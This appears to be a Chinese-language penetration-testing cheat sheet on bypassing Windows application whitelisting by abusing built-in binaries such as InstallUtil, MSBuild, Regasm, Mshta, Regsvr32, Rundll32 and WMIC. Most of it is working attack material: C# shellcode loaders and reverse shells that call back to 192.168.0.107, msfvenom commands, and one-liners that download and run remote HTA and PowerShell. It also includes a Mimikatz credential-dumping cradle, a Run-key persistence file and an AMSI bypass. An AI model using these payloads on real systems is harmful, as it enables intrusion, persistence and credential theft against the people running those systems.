Whitelist白名单
GreatSCT¶
>git clone https://github.com/GreatSCT/GreatSCT.git
>cd GreatSCT/setup&./setup.sh
>use Bypass
>list
>use regasm/meterpreter/rev_tcp.py
>msfconsole -r /usr/share/greatsct-output/handlers/payload.rc
JSRat¶
>JSRat.py -i 192.168.1.107 -p 4444
Odbcconf.exe¶
>odbcconf.exe /a {regsvr C:\shell.dll} 可以是任意后缀
Msiexec.exe¶
>msiexec /y c:\user\admin\desktop\1.dll
>msiexec /q /i http://192.168.0.107/dll.dll
InstallUtil.exe¶
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /out:y.exe /unsafe C:\Users\y\Desktop\1.cs
using System;
using System.Net;
using System.Linq;
using System.Net.Sockets;
using System.Runtime.InteropServices;
using System.Threading;
using System.Configuration.Install;
using System.Windows.Forms;
public class GQLBigHgUniLuVx {
public static void Main()
{
while(true)
{{ MessageBox.Show("doge"); Console.ReadLine();}}
}
}
[System.ComponentModel.RunInstaller(true)]
public class esxWUYUTWShqW : System.Configuration.Install.Installer
{
public override void Uninstall(System.Collections.IDictionary zWrdFAUHmunnu)
{
jkmhGrfzsKQeCG.LCIUtRN();
}
}
public class jkmhGrfzsKQeCG
{ [DllImport("kernel")] private static extern UInt32 VirtualAlloc(UInt32 YUtHhF,UInt32 VenifEUR, UInt32 NIHbxnOmrgiBGL, UInt32 KIheHEUxhAfOI);
[DllImport("kernel32")] private static extern IntPtr CreateThread(UInt32 GDmElasSZbx, UInt32 rGECFEZG, UInt32 UyBSrAIp,IntPtr sPEeJlufmodo, UInt32 jmzHRQU, ref UInt32 SnpQPGMvDbMOGmn);
[DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr pRIwbzTTS, UInt32 eRLAWWYQnq);
static byte[] ErlgHH(string ZwznjBJY,int KsMEeo) {
IPEndPoint qAmSXHOKCbGlysd = new IPEndPoint(IPAddress.Parse(ZwznjBJY), KsMEeo);
Socket XXxIoIXNCle = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
try { XXxIoIXNCle.Connect(qAmSXHOKCbGlysd); }
catch { return null;}
byte[] UmquAHRnhhpuE = new byte[4];
XXxIoIXNCle.Receive(UmquAHRnhhpuE,4,0);
int kFVRSNnpj = BitConverter.ToInt32(UmquAHRnhhpuE,0);
byte[] qaYyFq = new byte[kFVRSNnpj +5];
int SRCDELibA =0;
while(SRCDELibA < kFVRSNnpj)
{ SRCDELibA += XXxIoIXNCle.Receive(qaYyFq, SRCDELibA +5,(kFVRSNnpj - SRCDELibA)<4096 ? (kFVRSNnpj - SRCDELibA) : 4096,0);}
byte[] TvvzOgPLqwcFFv =BitConverter.GetBytes((int)XXxIoIXNCle.Handle);
Array.Copy(TvvzOgPLqwcFFv,0, qaYyFq,1,4); qaYyFq[0]=0xBF;
return qaYyFq;}
static void cmMtjerv(byte[] HEHUjJhkrNS) {
if(HEHUjJhkrNS !=null) {
UInt32 WcpKfU = VirtualAlloc(0,(UInt32)HEHUjJhkrNS.Length,0x1000,0x40);
Marshal.Copy(HEHUjJhkrNS,0,(IntPtr)(WcpKfU), HEHUjJhkrNS.Length);
IntPtr UhxtIFnlOQatrk = IntPtr.Zero;
UInt32 wdjYKFDCCf =0;
IntPtr XVYcQxpp = IntPtr.Zero;
UhxtIFnlOQatrk = CreateThread(0,0, WcpKfU, XVYcQxpp,0, ref wdjYKFDCCf);
WaitForSingleObject(UhxtIFnlOQatrk,0xFFFFFFFF); }}
public static void LCIUtRN() {
byte[] IBtCWU =null; IBtCWU = ErlgHH("192.168.0.107",12138);
cmMtjerv(IBtCWU);
} }
生成exe后执行
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Users\y\Desktop\y.exe
MSF监听12138端口
Compiler.exe¶
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe 1.xml 1.tcp
1.xml¶
<?xml version="1.0" encoding="utf-8"?>
<CompilerInput xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2004/07/Microsoft.Workflow.Compiler">
<files xmlns:d2p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays">
<d2p1:string>1.tcp</d2p1:string>
</files>
<parameters xmlns:d2p1="http://schemas.datacontract.org/2004/07/System.Workflow.ComponentModel.Compiler">
<assemblyNames xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<compilerOptions i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<coreAssemblyFileName xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"></coreAssemblyFileName>
<embeddedResources xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<evidence xmlns:d3p1="http://schemas.datacontract.org/2004/07/System.Security.Policy" i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<generateExecutable xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">false</generateExecutable>
<generateInMemory xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">true</generateInMemory>
<includeDebugInformation xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">false</includeDebugInformation>
<linkedResources xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<mainClass i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<outputName xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"></outputName>
<tempFiles i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<treatWarningsAsErrors xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">false</treatWarningsAsErrors>
<warningLevel xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">-1</warningLevel>
<win32Resource i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<d2p1:checkTypes>false</d2p1:checkTypes>
<d2p1:compileWithNoCode>false</d2p1:compileWithNoCode>
<d2p1:compilerOptions i:nil="true" />
<d2p1:generateCCU>false</d2p1:generateCCU>
<d2p1:languageToUse>CSharp</d2p1:languageToUse>
<d2p1:libraryPaths xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" i:nil="true" />
<d2p1:localAssembly xmlns:d3p1="http://schemas.datacontract.org/2004/07/System.Reflection" i:nil="true" />
<d2p1:mtInfo i:nil="true"/>
<d2p1:userCodeCCUs xmlns:d3p1="http://schemas.datacontract.org/2004/07/System.CodeDom" i:nil="true" />
</parameters>
</CompilerInput>
1.tcp¶
csharp using System; using System.Text; using System.IO; using System.Diagnostics; using System.ComponentModel; using System.Net; using System.Net.Sockets; using System.Workflow.Activities; public class Program : SequentialWorkflowActivity { static StreamWriter streamWriter; public Program() { using(TcpClient client = new TcpClient("192.168.0.107", 12138)) { using(Stream stream = client.GetStream()) { using(StreamReader rdr = new StreamReader(stream)) { streamWriter = new StreamWriter(stream); StringBuilder strInput = new StringBuilder(); Process p = new Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.CreateNoWindow = true; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.StartInfo.RedirectStandardInput = true; p.StartInfo.RedirectStandardError = true; p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler); p.Start(); p.BeginOutputReadLine(); while(true) { strInput.Append(rdr.ReadLine()); p.StandardInput.WriteLine(strInput); strInput.Remove(0, strInput.Length); } } } } } private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine) { StringBuilder strOutput = new StringBuilder(); if (!String.IsNullOrEmpty(outLine.Data)) { try { strOutput.Append(outLine.Data); streamWriter.WriteLine(strOutput); streamWriter.Flush(); } catch (Exception err) { } } } } >msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.0.107 LPORT=12138 -f csharp >C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe 1.xml 1.cs 
csharp using System.Workflow.Activities; using System.Net; using System.Net.Sockets; using System.Runtime.InteropServices; using System.Threading; class yrDaTlg : SequentialWorkflowActivity { [DllImport("kernel32")] private static extern IntPtr VirtualAlloc(UInt32 rCfMkmxRSAakg,UInt32 qjRsrljIMB, UInt32 peXiTuE, UInt32 AkpADfOOAVBZ); [DllImport("kernel32")] public static extern bool VirtualProtect(IntPtr DStOGXQMMkP, uint CzzIpcuQppQSTBJ, uint JCFImGhkRqtwANx, out uint exgVpSg); [DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 eisuQbXKYbAvA, UInt32 WQATOZaFz, IntPtr AEGJQOn,IntPtr SYcfyeeSgPl, UInt32 ZSheqBwKtDf, ref UInt32 SZtdSB); [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr KqJNFlHpsKOV, UInt32 EYBOArlCLAM); public yrDaTlg() { byte[] QWKpWKhcs = {SHELLCODE }; IntPtr AmnGaO = VirtualAlloc(0, (UInt32)QWKpWKhcs.Length, 0x3000, 0x04); Marshal.Copy(QWKpWKhcs, 0, (IntPtr)(AmnGaO), QWKpWKhcs.Length); IntPtr oXmoNUYvivZlXj = IntPtr.Zero; UInt32 XVXTOi = 0; IntPtr pAeCTfwBS = IntPtr.Zero; uint BnhanUiUJaetgy; bool iSdNUQK = VirtualProtect(AmnGaO, (uint)0x1000, (uint)0x20, out BnhanUiUJaetgy); oXmoNUYvivZlXj = CreateThread(0, 0, AmnGaO, pAeCTfwBS, 0, ref XVXTOi); WaitForSingleObject(oXmoNUYvivZlXj, 0xFFFFFFFF);} }
Csc¶
>msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.0.107 LPORT=12138 -f csharp
>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /r:System.Ente rpriseServices.dll /r:System.IO.Compression.dll /target:library /out: C:\Users\y\Desktop\shell.exe /platform:x64 /unsafe C:\Users\y\Desktop\shell.cs
>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Users\y\Desktop\shell.exe
csharp using System; using System.Net; using System.Diagnostics; using System.Reflection; using System.Configuration.Install; using System.Runtime.InteropServices; public class Program { public static void Main() { } } [System.ComponentModel.RunInstaller(true)] public class Sample : System.Configuration.Install.Installer { public override void Uninstall(System.Collections.IDictionary savedState) { Shellcode.Exec(); } } public class Shellcode { public static void Exec() { byte[] shellcode = new byte[510] { SHELLCODE }; UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode .Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE); Marshal.Copy(shellcode , 0, (IntPtr)(funcAddr), shellcode .Length); IntPtr hThread = IntPtr.Zero; UInt32 threadId = 0; IntPtr pinfo = IntPtr.Zero; hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF); } private static UInt32 MEM_COMMIT = 0x1000; private static UInt32 PAGE_EXECUTE_READWRITE = 0x40; [DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,UInt32 size, UInt32 flAllocationType, UInt32 flProtect); [DllImport("kernel32")] private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType); [DllImport("kernel32")] private static extern IntPtr CreateThread( UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId ); [DllImport("kernel32")] private static extern bool CloseHandle(IntPtr handle); [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject( IntPtr hHandle, UInt32 dwMilliseconds ); [DllImport("kernel32")] private static extern IntPtr GetModuleHandle( string moduleName ); [DllImport("kernel32")] private static extern UInt32 GetProcAddress( IntPtr hModule, string procName ); [DllImport("kernel32")] private static extern UInt32 LoadLibrary( string lpFileName ); [DllImport("kernel32")] private static extern UInt32 GetLastError(); }
Regasm¶
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /out: C:\Users\y\Desktop\dll.dll /unsafe C:\Users\y\Desktop\dll.cs
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /u dll.dll
csharp namespace HYlDKsYF { public class kxKhdVzWQXolmmF : ServicedComponent { public kxKhdVzWQXolmmF() { Console.WriteLine("doge"); } [ComRegisterFunction] public static void RegisterClass ( string pNNHrTZzW ) { ZApOAKJKY.QYJOTklTwn(); } [ComUnregisterFunction] public static void UnRegisterClass ( string pNNHrTZzW ) { ZApOAKJKY.QYJOTklTwn(); } } public class ZApOAKJKY { [DllImport("kernel32")] private static extern UInt32 HeapCreate(UInt32 FJyyNB, UInt32 fwtsYaiizj, UInt32 dHJhaXQiaqW); [DllImport("kernel32")] private static extern UInt32 HeapAlloc(UInt32 bqtaDNfVCzVox, UInt32 hjDFdZuT, UInt32 JAVAYBFdojxsgo); [DllImport("kernel32")] private static extern UInt32 RtlMoveMemory(UInt32 AQdEyOhn, byte[] wknmfaRmoElGo, UInt32 yRXPRezIkcorSOo); [DllImport("kernel32")] private static extern IntPtr CreateThread(UInt32 uQgiOlrrBaR, UInt32 BxkWKqEKnp, UInt32 lelfRubuprxr, IntPtr qPzVKjdiF,UInt32 kNXJcS, ref UInt32 atiLJcRPnhfyGvp); [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr XSjyzoKzGmuIOcD, UInt32 VumUGj);static byte[] HMSjEXjuIzkkmo(string aCWWUttzmy,int iJGvqiEDGLhjr) { IPEndPoint YUXVAnzAurxH = new IPEndPoint(IPAddress.Parse(aCWWUttzmy),iJGvqiEDGLhjr); Socket MXCEuiuRIWgOYze = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp); try { MXCEuiuRIWgOYze.Connect(YUXVAnzAurxH); } catch { return null;} byte[] Bjpvhc = new byte[4]; MXCEuiuRIWgOYze.Receive(Bjpvhc,4,0); int IETFBI = BitConverter.ToInt32(Bjpvhc,0); byte[] ZKSAAFwxgSDnTW = new byte[IETFBI +5]; int JFPJLlk =0; while(JFPJLlk < IETFBI) { JFPJLlk += MXCEuiuRIWgOYze.Receive(ZKSAAFwxgSDnTW, JFPJLlk +5,(IETFBI - JFPJLlk)<4096 ? (IETFBI - JFPJLlk) : 4096,0);} byte[] nXRztzNVwPavq = BitConverter.GetBytes((int)MXCEuiuRIWgOYze.Handle); Array.Copy(nXRztzNVwPavq,0, ZKSAAFwxgSDnTW,1,4); ZKSAAFwxgSDnTW[0]=0xBF; return ZKSAAFwxgSDnTW;} static void TOdKEwPYRUgJly(byte[] KNCtlJWAmlqJ) { if(KNCtlJWAmlqJ !=null) { UInt32 uuKxFZFwog = HeapCreate(0x00040000,(UInt32)KNCtlJWAmlqJ.Length,0); UInt32 sDPjIMhJIOAlwn = HeapAlloc(uuKxFZFwog,0x00000008,(UInt32)KNCtlJWAmlqJ.Length); RtlMoveMemory(sDPjIMhJIOAlwn, KNCtlJWAmlqJ,(UInt32)KNCtlJWAmlqJ.Length); UInt32 ijifOEfllRl =0; IntPtr ihXuoEirmz = CreateThread(0,0, sDPjIMhJIOAlwn, IntPtr.Zero,0, ref ijifOEfllRl); WaitForSingleObject(ihXuoEirmz,0xFFFFFFFF);}} public static void QYJOTklTwn() { byte[] ZKSAAFwxgSDnTW =null; ZKSAAFwxgSDnTW = HMSjEXjuIzkkmo("192.168.0.107",12138); TOdKEwPYRUgJly(ZKSAAFwxgSDnTW); } } }
Msbuild¶
https://gitee.com/RichChigga/msbuild-exec
MSF监听
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe 1.xml
xml <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"> <Target Name="iJEKHyTEjyCU"> <xUokfh /> </Target> <UsingTask TaskName="xUokfh" TaskFactory="CodeTaskFactory" AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" > <Task> <Code Type="Class" Language="cs"> <![CDATA[ using System; using System.Net; using System.Net.Sockets; using System.Linq; using System.Runtime.InteropServices; using System.Threading; using Microsoft.Build.Framework; using Microsoft.Build.Utilities; public class xUokfh : Task, ITask { [DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 ogephG,UInt32 fZZrvQ, UInt32 nDfrBaiPvDyeP, UInt32 LWITkrW); [DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 qEVoJxknom, UInt32 gZyJBJWYQsnXkWe, UInt32 jyIPELfKQYEVZM,IntPtr adztSLHGJiurGO, UInt32 vjSCprCJ, ref UInt32 KbPukprMQXUp); [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr wVCIQGmqjONiM, UInt32 DFgVrE); static byte[] VYcZlUehuq(string IJBRrBqhigjGAx, int XBUCexXIrGIEpe) { IPEndPoint DRHsPzS = new IPEndPoint(IPAddress.Parse(IJBRrBqhigjGAx),XBUCexXIrGIEpe); Socket zCoDOd = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp); try { zCoDOd.Connect(DRHsPzS); } catch { return null;} byte[] OCrGofbbWRVsFEl = new byte[4]; zCoDOd.Receive(OCrGofbbWRVsFEl, 4, 0); int auQJTjyxYw = BitConverter.ToInt32(OCrGofbbWRVsFEl, 0); byte[] MlhacMDOKUAfvMX = new byte[auQJTjyxYw + 5]; int GFtbdD = 0; while (GFtbdD < auQJTjyxYw) { GFtbdD += zCoDOd.Receive(MlhacMDOKUAfvMX, GFtbdD + 5, (auQJTjyxYw -GFtbdD) < 4096 ? (auQJTjyxYw - GFtbdD) : 4096, 0);} byte[] YqBRpsmDUT = BitConverter.GetBytes((int)zCoDOd.Handle); Array.Copy(YqBRpsmDUT, 0, MlhacMDOKUAfvMX, 1, 4); MlhacMDOKUAfvMX[0]= 0xBF; return MlhacMDOKUAfvMX;} static void NkoqFHncrcX(byte[] qLAvbAtan) { if (qLAvbAtan != null) { UInt32 jrYMBRkOAnqTqx = VirtualAlloc(0, (UInt32)qLAvbAtan.Length, 0x1000, 0x40); Marshal.Copy(qLAvbAtan, 0, (IntPtr)(jrYMBRkOAnqTqx),qLAvbAtan.Length); IntPtr WCUZoviZi = IntPtr.Zero; UInt32 JhtJOypMKo = 0; IntPtr UxebOmhhPw = IntPtr.Zero; WCUZoviZi = CreateThread(0, 0, jrYMBRkOAnqTqx, UxebOmhhPw, 0, ref JhtJOypMKo); WaitForSingleObject(WCUZoviZi, 0xFFFFFFFF); }} public override bool Execute() { byte[] uABVbNXmhr = null; uABVbNXmhr = VYcZlUehuq("192.168.0.107",12138); NkoqFHncrcX(uABVbNXmhr); return true; } } ]]> </Code> </Task> </UsingTask> </Project>
Winrm¶
MSF监听
>mkdir winrm
>copy c:\Windows\System32\cscript.exe winrm
创建文件WsmPty.xsl复制payload进去
xml <?xml version='1.0'?> <stylesheet xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:user="placeholder" version="1.0"> <output method="text"/> <ms:script implements-prefix="user" language="JScript"> <![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("cmd"); ]]> </ms:script> </stylesheet> 
执行
>cscript.exe //nologo C:\Windows\System32\winrm.vbs get wmicimv2/Win32_Process?Handle=4 -format:pretty
Mshta¶
>use exploit/windows/misc/hta_server
>set srvhost 192.168.0.107
>mshta http://192.168.0.107:8080/RgNeCv.hta
执行vb
>mshta vbscript:CreateObject("Wscript.Shell").Run("calc.exe",0,true)(window.close)
Js
>mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}
Jsrat
>mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.2.101:9998/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}
Regsvr32¶
上线Empire
>usestager windows/launcher_sct
生成sct文件放入web目录
>regsvr32 /s /n /u /i:http://192.168.0.107:8080/launcher.sct scrobj.dll
>cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:http://192.168.0.107/test.sct
Rundll32¶
执行文件¶
>rundll32 url.dll, OpenURL file://c:\windows\system32\calc.exe
>rundll32 url.dll, OpenURLA file://c:\windows\system32\calc.exe
>rundll32 url.dll,OpenURL file://^C^:^/^W^i^n^d^o^w^s^/^s^y^s^t^e^m^3^2^/^c^a^l^c^.^e^x^e
>rundll32 url.dll,FileProtocolHandler file://^C^:^/^W^i^n^d^o^w^s^/^s^y^s^t^e^m^3^2^/^c^a^l^c^.^e^x^e
>rundll32 url.dll, FileProtocolHandler calc.exe
无弹窗执行¶
>rundll32 javascript:"\..\mshtml,RunHTMLApplication ";new%20ActiveXObject("WScript.Shell").Run("C:/Windows/System32/mshta.exe http://192.168.0.107:8080/SU8Fd6kNRz0.hta",0,true);self.close();
增删注册表¶
保存为.inf文件
>rundll32.exe setupapi,InstallHinfSection DefaultInstall 128 c:/reg.inf
[Version]
Signature="$WINDOWS NT$"
[DefaultInstall]
AddReg=AddReg
DelReg=DelReg
[AddReg] #删除DelReg删掉红色部分执行
HKLM,SOFTWARE\Microsoft\Windows\CurrentVersion\Run,SYSTEM,0x00000000,c:/windows/temp/sv.exe
0x00010001表示REG_DWORD数据类型,0x00000000或省略该项(保留逗号)表示REG_SZ(字符串)
写文件¶
>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";fso=new%20ActiveXObject("Scripting.FileSystemObject");a=fso.CreateTextFile("c:\\Temp\\testfile.txt",true);a.WriteLine("Test");a.Close();self.close();
Out-RundllCommand¶
使用nishang脚本Out-RundllCommand生成rundll代码
>powershell -nop -w h -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Execution/Out-RundllCommand.ps1'); Out-RundllCommand -Reverse -IPAddress 192.168.0.107 -Port 12345"
注:低版本powershell,隐藏窗口只识别-w hidden,高版本可以-w h
执行远程PS脚本
>Out-RundllCommand -PayloadURL http://192.168.0.107/Invoke-PowerShellUdp.ps1 -Arguments "Invoke-PowerShellUdp -Reverse -IPAddress 192.168.0.107 -Port 12138"
上线MSF
生成psh-reflection格式脚本
>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new%20ActiveXObject("WScript.Shell").run("powershell -w hidden -nologo -noprofile -ep bypass IEX ((New-Object Net.WebClient).DownloadString('http://192.168.0.107/xx.ps1'));",0,true);
DotNetToJScript¶
通过js/vbs执行.net程序
https://github.com/tyranid/DotNetToJScript/releases
>DotNetToJScript.exe -o 1.js ExampleAssembly.dll 生成js
>DotNetToJScript.exe -l vbscript -o 2.vbs ExampleAssembly.dll生成vbs
>DotNetToJScript.exe -l vba -o 2.txt ExampleAssembly.dll 生成vba
>DotNetToJScript.exe -u -o 3.sct ExampleAssembly.dll生成sct
StarFighters¶
https://github.com/Cn33liz/StarFighters 可以执行powershell代码,详见
执行单条命令
$code = 'start calc.exe'
$bytes = [System.Text.Encoding]::UNICODE.GetBytes($code);
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded
复制为var EncodedPayload的值
远程执行mimikatz
powershell IEX "(New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/powersploit/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Command 'log privilege::debug sekurlsa::logonpasswords'"
以上保存在code.txt
$code = Get-Content -Path code.txt
$bytes = [System.Text.Encoding]::UNICODE.GetBytes($code);
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded | Out-File 2.txt
生成的2.txt文件内容替换为var EncodedPayload的值再执行
绕过AMSI执行¶
>copy c:\windows\system32\cscript.exe amsi.dll
>amsi.dll evil.js
WMIC¶
Empire建立监听,生成windows/launcher_xsl模块的xsl文件保存在web目录
>wmic process get brief /format:http://192.168.0.107:8080/launcher.xsl
也可结合mshta使用
xml <?xml version='1.0'?> <stylesheet xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:user="placeholder" version="1.0"> <output method="text"/> <ms:script implements-prefix="user" language="JScript"> <![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("mshta http://192.168.0.107:8080/RgNeCv.hta"); ]]> </ms:script> </stylesheet>
Msxsl¶
下载
https://www.microsoft.com/en-us/download/details.aspx?id=21714
远程执行shellcode
https://github.com/3gstudent/Use-msxsl-to-bypass-AppLocker/blob/master/shellcode.xml
>msxls.exe http://192.168.0.107/shellcode.xml http://192.168.0.107/shellcode.xml
Empire生成shellcode贴到脚本中EncodedPayload位置
CPL¶
Kali监听
编译成DLL
Control执行
>control C:\Users\Administrator.DC\Desktop\VC6.0green\MyProjects\dll\Debug\dll.dll
或将DLL后缀改为cpl,双击执行,或rundll32执行
>rundll32.exe shell32.dll,Control_RunDLL C:\Users\Administrator.DC\Desktop\VC6.0green\MyProjects\dll\Debug\dll.dll